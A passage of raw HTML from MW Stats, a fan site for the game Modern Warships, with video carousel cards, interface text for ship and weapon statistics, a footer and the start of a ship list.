         data-srcset="https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="USS Battlecruiser 2000 – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>USS Battlecruiser 2000 – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=UcucSLbg7Aw"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Did You Know Modern Warships? RAH-66B Sea Comanche"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Did You Know Modern Warships? RAH-66B Sea Comanche" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>Did You Know Modern Warships? RAH-66B Sea Comanche</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=Id2lpVjXKBQ"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="The Real RF Vladivostok – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="The Real RF Vladivostok – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>The Real RF Vladivostok – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=nKI0z-NqB0Q"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Did You Know Modern Warships? S-70BM Sledopit"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Did You Know Modern Warships? S-70BM Sledopit" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>Did You Know Modern Warships? S-70BM Sledopit</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=C97ncfikt5Y"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="CN DX-125 Surface Effect Ship (SES) – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="CN DX-125 Surface Effect Ship (SES) – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>CN DX-125 Surface Effect Ship (SES) – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=jI8yfTCKbSw"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="From the Caspian Sea Monster to RF Burevestnik – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="From the Caspian Sea Monster to RF Burevestnik – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>From the Caspian Sea Monster to RF Burevestnik – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=NkCgma-sgAo"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Did You Know Modern Warships? RF Project 1165 Svarog"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Did You Know Modern Warships? RF Project 1165 Svarog" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>Did You Know Modern Warships? RF Project 1165 Svarog</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=RH6mx2w4-SE"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="China’s “Civilian Aircraft Carrier” – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="China’s “Civilian Aircraft Carrier” – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>China’s “Civilian Aircraft Carrier” – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
            </div>
            <div class="embla__controls embla__controls--count-10">
                <div class="control-start">
                    <button class="embla-control embla__prev" disabled="disabled">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M15 239c-9.4 9.4-9.4 24.6 0 33.9L207 465c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9L65.9 256 241 81c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0L15 239z"></path></svg>
                    </button>
                </div>
                <div class="control-end">
                    <button class="embla-control embla__next" disabled="disabled">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg>
                    </button>
                </div>
            </div>
        </div>

    </div>

</div>


    <div class="js-vue">
        <secondary-menu v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;\ud835\uddd7\u1d00\u1d20\u1d0f\ua731&lt;\/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login \/ Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;\/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;lang&quot;:&quot;en&quot;,&quot;compare_id&quot;:&quot;Yamato&quot;,&quot;compare_type&quot;:&quot;ship&quot;,&quot;share_url&quot;:&quot;https:\/\/mwstats.info\/ships\/ijn-yamato-9e27la0v&quot;}"></secondary-menu>
    </div>


                <footer class="detail-view-wrapper">
                    <div class="footer wysiwyg">
                        <p>MW Stats 2026. All rights reserved.</p>
                        <p>
                            <small>
                                This site is not affiliated, associated, authorized, endorsed by, or in any way officially connected with Artstorm or Cube Software, or any of their subsidiaries or affiliates.
                                The name Modern Warships as well as any related names, marks, emblems and images are registered trademarks of their respective owners.
                            </small>
                        </p>
                        <p>
                            <a href="https://mwstats.info/content/privacy-policy">Privacy Policy</a>
                        </p>
                        <p>
                            <button disabled class="cookie-consent-button js-cookie-consent-button">Change GDPR cookie consent</button>
                        </p>
                        <div class="js-vue">
                            <footer-social-links v-bind:context="{&quot;lang&quot;:&quot;en&quot;}"></footer-social-links>
                        </div>
                    </div>
                </footer>

            </div>

    </div>

    <div class="js-vue">
        <compare-slide v-bind:context="{&quot;ship_data&quot;:&quot;[{\&quot;id\&quot;:\&quot;07X\&quot;,\&quot;name\&quot;:\&quot;CN 07X\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/07X.jpeg?v=bc30de30\&quot;},{\&quot;id\&quot;:\&quot;AdmiralBasisty\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Basisty\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralBasisty.jpeg?v=37606d2e\&quot;},{\&quot;id\&quot;:\&quot;AdmiralGorshkov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Gorshkov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralGorshkov.jpeg?v=371d6b11\&quot;},{\&quot;id\&quot;:\&quot;AdmiralGrafSpee\&quot;,\&quot;name\&quot;:\&quot;FGS Admiral Graf Spee\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralGrafSpee.jpeg?v=075a93d4\&quot;},{\&quot;id\&quot;:\&quot;AdmiralGrigorovich\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Grigorovich\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralGrigorovich.jpeg?v=29af2fcb\&quot;},{\&quot;id\&quot;:\&quot;AdmiralIsakov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Isakov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralIsakov.jpeg?v=f8de388c\&quot;},{\&quot;id\&quot;:\&quot;AdmiralKuznetzov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Kuznetsov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralKuznetzov.jpeg?v=f5c6fb23\&quot;},{\&quot;id\&quot;:\&quot;AdmiralNahimov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Nakhimov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralNahimov.jpeg?v=d453282a\&quot;},{\&quot;id\&quot;:\&quot;AdmiralPanteleev\&quot;,\&quot;name\&quot;:\&quot;RF BPK Admiral Panteleyev\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralPanteleev.jpeg?v=3f8e396c\&quot;},{\&quot;id\&quot;:\&quot;AdmiralUshakov\&quot;,\&quot;name\&quot;:\&quot;RF Admiral Ushakov\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/AdmiralUshakov.jpeg?v=5177b923\&quot;},{\&quot;id\&quot;:\&quot;Akizuki\&quot;,\&quot;name\&quot;:\&quot;JS Akizuki (DD-115)\&quot;,\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/ship-composite\\/Akizuki.jpeg?v=9c508d57\&quot;},{\&quot;id\&quot;:\&quot;AlmiranteGrau\&quot;,\&quot;name\&quot;:\&quot;BAP Almirante Grau 